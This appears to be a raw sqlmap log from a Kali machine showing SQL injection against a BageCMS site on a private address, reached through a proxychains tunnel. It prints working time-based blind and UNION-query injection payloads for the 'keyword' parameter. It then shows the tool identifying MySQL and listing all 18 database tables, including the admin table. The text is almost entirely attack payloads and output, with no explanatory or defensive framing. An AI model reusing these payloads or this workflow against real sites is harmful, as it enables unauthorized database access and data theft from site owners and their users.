 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: r=vul&keyword=1' AND (SELECT 8571 FROM (SELECT(SLEEP(5)))vdsj)-- VGkq
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a787a71,0x766b436a66486a5550666c47514b79584249774164626468456576457 26b5469747043784c556572,0x
71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:37:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx
back-end DBMS: MySQL >= 5.0
[21:37:45] [INFO] fetching tables for database: 'bagecms'
[proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80  ...  OK
Database: bagecms
[18 tables]
+-------------------+
| bage_ad           |
| bage_admin        |
| bage_admin_group  |
| bage_admin_logger |
| bage_attr         |
| bage_attr_val     |
| bage_catalog      |
| bage_config       |
| bage_link         |
| bage_page         |
| bage_post         |
| bage_post_2tags   |
| bage_post_album   |
| bage_post_comment |
| bage_post_tags    |
| bage_question     |
| bage_special      |
| bage_upload       |
+-------------------+
[21:37:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:37:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.22.22'
[*] ending @ 21:37:46 /2024-01-25/
┌──(kali㉿kali)-[~]
└─$